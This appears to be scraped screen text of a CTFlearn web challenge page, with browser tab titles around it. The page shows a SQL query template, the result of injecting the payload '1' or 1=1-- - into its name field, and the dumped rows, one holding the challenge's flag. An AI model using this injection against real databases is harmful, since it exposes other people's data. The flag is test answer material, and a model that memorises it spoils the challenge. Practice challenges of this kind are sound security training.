 TTS.bot by Se
FixIt42 - Twit
FixIt42live - Y
CTF Challenge -
web.ctflearn.
web.ctflearn.com/web4/
j
Other
TTS.bot by Security_...
TTS.bot by Security_...
FixIt42 - Twitch
FixIt42Unwindin - T...
EPIC GAMES Epic Games Store |...
You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = '1' or 1=1-- -'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii